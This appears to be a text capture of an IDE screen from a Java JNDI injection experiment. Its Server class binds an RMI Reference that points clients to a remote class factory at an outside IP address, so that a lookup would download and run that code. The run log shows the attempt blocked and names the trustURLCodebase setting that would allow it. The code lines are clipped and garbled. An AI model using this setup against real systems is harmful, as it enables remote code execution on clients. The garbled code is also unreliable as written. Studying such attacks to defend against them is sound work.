 JNDITest src main java org example server Server main
Client
Project
JNDITest D:\IdeaProjects\JNDITest
.idea
.gitignore
compiler.xml
encodings.xml
jarRepositories.xml
misc.xml
uiDesigner.xml
workspace.xml
src
main
java
org.example
client
Client
server
Server
App
test
test.class
test
target
classes
Project
Bookmarks
Structure
Client.java Server.java URLClassLoader.java VersionHelper.java VersionHelper12.java NameNotFoundException.java tes
1
1 ample.server;
2
3 .jndi.rmi.registry.ReferenceWrapper;
4
5 aming.NamingException;
6 aming.Reference;
7 i.AlreadyBoundException;
8 i.RemoteException;
9 i.registry.LocateRegistry;
10 i.registry.Registry;
11
12 erver {
13 tic void main(String[] args) throws RemoteException, NamingException, AlreadyBoundException {
14 ry registry = LocateRegistry.createRegistry( port: 1099);
15 nce reference = new Reference( className: "tesDASDAt", factory: "Test", factoryLocation: "http://114.132.243.19:8081/file/");
16 nceWrapper referenceWrapper = new ReferenceWrapper(reference);
17 ry.bind( name: "obj", referenceWrapper);
18 .out.println("success");
19
20
21
Maven
jclasslib
Database
Notifications
Run: Server Client
"C:\Program Files\Java\jdk1.8.0_333\bin\java.exe" ...
Exception in thread "main" javax.naming.ConfigurationException Create breakpoint : The object factory is untrusted. Set the system property 'com.sun.jndi.rmi.object
.trustURLCodebase' to 'true'.
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:495)
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:138)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:217)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.example.client.Client.main(Client.java:10)
Process finished with exit code 1